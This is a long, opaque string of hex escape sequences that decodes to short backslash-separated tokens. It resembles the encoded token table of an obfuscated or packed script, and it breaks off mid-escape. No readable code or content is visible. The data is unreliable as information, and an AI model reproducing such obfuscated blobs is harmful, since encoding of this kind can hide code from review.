\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x